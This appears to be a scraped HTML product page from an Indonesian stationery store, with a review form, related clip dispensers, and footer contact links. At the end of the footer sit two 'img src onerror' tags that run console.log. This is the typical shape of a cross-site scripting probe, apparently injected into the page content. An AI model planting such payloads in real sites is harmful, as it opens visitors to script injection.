review-legend"><span>You&#039;re reviewing:</span><strong>Joyko Magnetic Clip Box MCB-1</strong></legend><br /> <span id="input-message-box"></span> <fieldset class="field required review-field-ratings"><legend class="label"><span>Your Rating</span></legend><br/><div class="control"><div class="nested" id="product-review-table"> <div class="field choice review-field-rating"><label class="label" id="Price_rating_label"><span>Price</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[3]" id="Price_1" value="11" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_1_label" /><label class="rating-1" for="Price_1" title="1&#x20;star" id="Price_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[3]" id="Price_2" value="12" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_2_label" /><label class="rating-2" for="Price_2" title="2&#x20;stars" id="Price_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_3" value="13" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_3_label" /><label class="rating-3" for="Price_3" title="3&#x20;stars" id="Price_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_4" value="14" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_4_label" /><label class="rating-4" for="Price_4" title="4&#x20;stars" id="Price_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_5" value="15" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_5_label" /><label class="rating-5" for="Price_5" title="5&#x20;stars" id="Price_5_label"><span>5 stars</span></label>  </div></div> <div class="field choice review-field-rating"><label class="label" id="Value_rating_label"><span>Value</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[2]" id="Value_1" value="6" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_1_label" /><label class="rating-1" for="Value_1" title="1&#x20;star" id="Value_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[2]" id="Value_2" value="7" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_2_label" /><label class="rating-2" for="Value_2" title="2&#x20;stars" id="Value_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_3" value="8" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_3_label" /><label class="rating-3" for="Value_3" title="3&#x20;stars" id="Value_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_4" value="9" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_4_label" /><label class="rating-4" for="Value_4" title="4&#x20;stars" id="Value_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_5" value="10" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_5_label" /><label class="rating-5" for="Value_5" title="5&#x20;stars" id="Value_5_label"><span>5 stars</span></label>  </div></div> <div class="field choice review-field-rating"><label class="label" id="Quality_rating_label"><span>Quality</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[1]" id="Quality_1" value="1" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_1_label" /><label class="rating-1" for="Quality_1" title="1&#x20;star" id="Quality_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[1]" id="Quality_2" value="2" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_2_label" /><label class="rating-2" for="Quality_2" title="2&#x20;stars" id="Quality_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_3" value="3" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_3_label" /><label class="rating-3" for="Quality_3" title="3&#x20;stars" id="Quality_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_4" value="4" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_4_label" /><label class="rating-4" for="Quality_4" title="4&#x20;stars" id="Quality_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_5" value="5" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_5_label" /><label class="rating-5" for="Quality_5" title="5&#x20;stars" id="Quality_5_label"><span>5 stars</span></label>  </div></div></div><input type="hidden" name="validate_rating" class="validate-rating" value="" /></div></fieldset> <div class="field review-field-nickname required"><label for="nickname_field" class="label"><span>Nickname</span></label> <div class="control"><input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" /></div></div><div class="field review-field-summary required"><label for="summary_field" class="label"><span>Summary</span></label> <div class="control"><input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" /></div></div><div class="field review-field-text required"><label for="review_field" class="label"><span>Review</span></label> <div class="control"><textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea></div></div></fieldset><div class="actions-toolbar review-form-actions"><div class="primary actions-primary"><button type="submit" class="action submit primary"><span>Submit Review</span></button></div></div></form></div></div> </div>   </div></div><input name="form_key" type="hidden" value="nDN9ousqT11JUkSW" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>         <!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
          <div class="block related" data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}' data-limit="0" data-shuffle="0">  <div class="block-title title"><strong id="block-related-heading" role="heading" aria-level="2">Related Products</strong></div><div class="block-content content" aria-labelledby="block-related-heading"> <div class="block-actions">Check items to add to the cart or <button type="button" class="action select" role="select-all"><span>select all</span></button></div> <div class="products wrapper grid products-grid products-related"><ol class="products list items product-items">         <li class="item product product-item" style="display: none;">  <div class="product-item-info related-available"><!-- related_products_list--> <a  onclick="window.dataLayer.push({ecommerce: null}); window.dataLayer.push({&quot;event&quot;:&quot;productClick&quot;,&quot;eventLabel&quot;:&quot;SDI 1303 Magnetic Clip Dispenser (Magnet) Tempat Klip&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;Joyko Magnetic Clip Box MCB-1 Related Products&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;SDI 1303 Magnetic Clip Dispenser (Magnet) Tempat Klip&quot;,&quot;id&quot;:&quot;SDI-1303&quot;,&quot;price&quot;:&quot;23000.00&quot;,&quot;category&quot;:&quot;Stationery\/Clip &amp; Binder Clip\/Tempat Clip Magnetik&quot;,&quot;position&quot;:1,&quot;brand&quot;:&quot;&quot;}]}}, 'eventCallback': function() { document.location = 'https://www.alattulis.id/sdi-1303-magnetic-clip-dispenser.html';return false; }});" href="https://www.alattulis.id/sdi-1303-magnetic-clip-dispenser.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3954"><span class="product-image-wrapper"><!--mf_product_label_comment_3954--><img src="https://www.alattulis.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/d/sdi-magnetic-clip-dispenser-sku-sdi-1302-sku-sdi-1303_wo68qtzvxejjulpn.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;peralatan&#x20;sekolah&#x20;SDI&#x20;1303&#x20;Magnetic&#x20;Clip&#x20;Dispenser&#x20;&#x28;Magnet&#x29;&#x20;Tempat&#x20;Klip&#x20;dan&#x20;gambarnya"/></span></span>  <style>.product-image-container-3954 {
    width: 152px;
}
.product-image-container-3954 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="SDI 1303 Magnetic Clip Dispenser (Magnet) Tempat Klip" href="https://www.alattulis.id/sdi-1303-magnetic-clip-dispenser.html">SDI 1303 Magnetic Clip Dispenser (Magnet) Tempat Klip</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3954" data-price-box="product-id-3954">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3954"  data-price-amount="23000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 23.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3954"  data-price-amount="26500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 26.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3954" name="related_products[]" value="3954" /><label class="label" for="related-checkbox3954"><span>Add to Cart</span></label></div>   <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.id\/wishlist\/index\/add\/","data":{"product":3954,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmlkL2pveWtvLW1hZ25ldGljLWNsaXAtYm94LW1jYi0xLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.id\/catalog\/product_compare\/add\/","data":{"product":"3954","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmlkL2pveWtvLW1hZ25ldGljLWNsaXAtYm94LW1jYi0xLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div>         </li><li class="item product product-item" style="display: none;">  <div class="product-item-info related-available"><!-- related_products_list--> <a  onclick="window.dataLayer.push({ecommerce: null}); window.dataLayer.push({&quot;event&quot;:&quot;productClick&quot;,&quot;eventLabel&quot;:&quot;SDI 1302 Magnetic Clip Dispenser (Magnet) Tempat Klip&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;Joyko Magnetic Clip Box MCB-1 Related Products&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;SDI 1302 Magnetic Clip Dispenser (Magnet) Tempat Klip&quot;,&quot;id&quot;:&quot;SDI-1302&quot;,&quot;price&quot;:&quot;18900.00&quot;,&quot;category&quot;:&quot;Stationery\/Clip &amp; Binder Clip\/Tempat Clip Magnetik&quot;,&quot;position&quot;:2,&quot;brand&quot;:&quot;&quot;}]}}, 'eventCallback': function() { document.location = 'https://www.alattulis.id/sdi-1302-magnetic-clip-dispenser.html';return false; }});" href="https://www.alattulis.id/sdi-1302-magnetic-clip-dispenser.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3953"><span class="product-image-wrapper"><!--mf_product_label_comment_3953--><img src="https://www.alattulis.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/d/sdi-magnetic-clip-dispenser-sku-sdi-1302-sku-sdi-1303_wo68qtzvxejjulpn.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;stationery&#x20;SDI&#x20;1302&#x20;Magnetic&#x20;Clip&#x20;Dispenser&#x20;&#x28;Magnet&#x29;&#x20;Tempat&#x20;Klip&#x20;dan&#x20;gambarnya"/></span></span>  <style>.product-image-container-3953 {
    width: 152px;
}
.product-image-container-3953 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="SDI 1302 Magnetic Clip Dispenser (Magnet) Tempat Klip" href="https://www.alattulis.id/sdi-1302-magnetic-clip-dispenser.html">SDI 1302 Magnetic Clip Dispenser (Magnet) Tempat Klip</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3953" data-price-box="product-id-3953">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3953"  data-price-amount="18900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 18.900,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3953"  data-price-amount="21800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 21.800,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3953" name="related_products[]" value="3953" /><label class="label" for="related-checkbox3953"><span>Add to Cart</span></label></div>   <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.id\/wishlist\/index\/add\/","data":{"product":3953,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmlkL2pveWtvLW1hZ25ldGljLWNsaXAtYm94LW1jYi0xLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.id\/catalog\/product_compare\/add\/","data":{"product":"3953","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmlkL2pveWtvLW1hZ25ldGljLWNsaXAtYm94LW1jYi0xLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></li> </ol></div></div></div>   </div></div></main><footer class="page-footer"><div class="footer content"> <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.alattulis.id/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Sign Up for Our Newsletter:</span> <input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit" aria-label="Subscribe"><span>Subscribe</span></button></div></form></div></div><ul class="footer links"><li class="nav item"><a href="https://www.alattulis.id/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://www.alattulis.id/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://www.alattulis.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://www.alattulis.id/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://www.alattulis.id/contact/">Contact Us</a></li><li class="nav item"><a href="https://www.alattulis.id/rss/">RSS</a></li><li class="nav item"><a href="https://www.alattulis.id/sitemap/">Sitemap</a></li><li><a href="https://www.alattulis.id/blog" id="idZtedOieA" >Blog</a></li></ul>  <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div> <div class="widget block block-static-block"><style>#html-body [data-pb-style=DOBLEIB],#html-body [data-pb-style=IFRHPBN]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=IFRHPBN]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#f6b8bd;min-height:100%}#html-body [data-pb-style=DOBLEIB]{align-self:stretch}#html-body [data-pb-style=CCWBE7W]{display:flex;width:100%}#html-body [data-pb-style=WE5RG2T]{background-color:#f6b8bd;padding-left:25px}#html-body [data-pb-style=BFAQ7G0],#html-body [data-pb-style=WE5RG2T]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;align-self:stretch}#html-body [data-pb-style=JXUJEWQ]{padding-left:25px;padding-right:25px}#html-body [data-pb-style=LQXPOID]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:66.6667%;align-self:stretch}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="IFRHPBN"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="DOBLEIB"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="CCWBE7W"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="WE5RG2T"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="links">
<div class="block-title"><strong>alattulis.id</strong></div>
<ul>
<li><a href="https://www.alattulis.id/about-us/distributor-stationery-kantor-atk/">About Us alattulis.id</a></li>
<li><a href="https://www.alattulis.id/lokasi/pusat-atk-stationery-alat-tulis-kantor-murah/">Alamat Supplier ATK</a></li>
<li><a href="https://www.alattulis.id/customer-service-pembelian-alat-tulis-kantor-atk-sekolah/">Customer Servise</a></li>
<li><a href="https://www.alattulis.id/informasi-seputar-alat-tulis-sekolah-kantor/">Informasi ATK Stationery</a></li>
<li><a href="https://www.alattulis.id/paket-perdana-usaha-atk/">Paket Perdana Usaha ATK</a></li>
<li><a href="https://www.alattulis.id/list-harga-stationery-atk-kantor/">Daftar Harga Alat Tulis</a></li>
<li><a href="https://www.alattulis.id/kirim-alat-tulis-kantor-stationery-sekolah-pakai-jasa-ekspedisi-murah/">Kirim Pesanan Alat Tulis</a></li>
<li><a href="https://www.alattulis.id/siplah-cara-belanja-perlengkapan-sekolah-di-sistem-informasi-pengadaan-sekolah/">SIPLAH</a></li>
</ul>
</div>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="BFAQ7G0"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="JXUJEWQ"> <div class="widget block block-static-block"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="IMSH45B" data-was-processed="true">
<div class="widget block block-static-block" data-was-processed="true">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true" data-was-processed="true">
<div style="font-size: 14px; font-weight: bold;" data-was-processed="true">
<p>BINA MANDIRI STATIONERY</p>
<p>Jalan Pangeran Jayakarta Komplek Ruko 141 Blok A No.17, Mangga Dua Selatan, Sawah Besar, Daerah Khusus Ibukota Jakarta, Jakarta Pusat 10730</p>
<p>Telp : (021)6252421</p>
<p>Email : admin@alattulis.id</p>
<p>Whatsapp: <br>0811 9227169 <br>0811 9227168 <br>0896-7551-7760</p></div></div></div></div></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="LQXPOID"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
<div class="row"> <!-- Give this div your desired background color -->
<div class="container">
<div class="row">
<div class="col-md-12">
<img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Katalog Stationery Harga Murah Toko ATK Grosir Perlengkapan Sekolah" src="https://i.imgur.com/Q2nX7Rj.jpg" alt="Katalog Stationery Harga Murah Toko ATK Grosir Perlengkapan Sekolah" width="100%" height="auto">
</div>
</div>
</div>
</div>
</div>
</div></div></div></div><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><style>#html-body [data-pb-style=QW2LB33],#html-body [data-pb-style=TYJRKE8]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=TYJRKE8]{justify-content:center;display:flex;flex-direction:column;text-align:center}#html-body [data-pb-style=QW2LB33]{align-self:stretch}#html-body [data-pb-style=VVKJKJ3]{display:flex;width:100%}#html-body [data-pb-style=BOB55K4],#html-body [data-pb-style=E1H3CIF],#html-body [data-pb-style=MWKIHLL],#html-body [data-pb-style=ON8149U],#html-body [data-pb-style=TFCYR1L],#html-body [data-pb-style=Y7JHW26]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;padding-left:10px;padding-right:10px;align-self:center}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="TYJRKE8"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QW2LB33"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="VVKJKJ3"><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="E1H3CIF"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227169&amp;amp;text=Saya%20melihat%20dari%20website%20anda%20mau%20bertanya%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" src="https://i.ibb.co.com/Y0x9byz/button-whatsapp-08119227169-red.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="Y7JHW26"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=6289675517760&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" src="https://i.ibb.co.com/myq0DR7/button-whatsapp-089675517760-blue.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="ON8149U"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227168&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" src="https://i.ibb.co.com/2K52ftL/button-whatsapp-08119227168-green.png" alt="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="BOB55K4"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://siplah.blibli.com/merchant-detail/SCBM-0056" target="_blank" rel="noopener">
<img class="img-fluid" alt="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" title="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" src="https://i.imgur.com/YDCrrUA.png" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="MWKIHLL"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a title="pertanyaan seputar alat tulis" href="https://t.me/binamandiristationery" target="blank" rel="noopener"><img class="img-fluid" title="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir" src="https://i.imgur.com/OvuCYJG.jpg" alt="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir"></a></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="TFCYR1L"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://padiumkm.id/store/631a57b27255a77e0e708e73" target="_blank" rel="noopener">
<img class="img-fluid" alt="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" title="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" src="https://i.imgur.com/AfaXwOV.png" width="100%" height="auto"> </a>







</div></div></div></div></div><img src onerror="console.log(12);"></div></div></div><img src onerror="console.log(57);"></div></footer>  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src=""https://www.googletagmanager.com/ns.html?id=GTM-NWXG25V""
height=""0"" width=""0"" style=""display:none;visibility:hidden""></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
  <div class="multiple-wishlists-selector-container"><select class="wp-wishlist-selector" name="wp-multi-wishlist-id"></select></div> <small class="copyright"><span>Copyright © 2022-present alattulis.id All rights reserved.</span></small></div>   </body></html>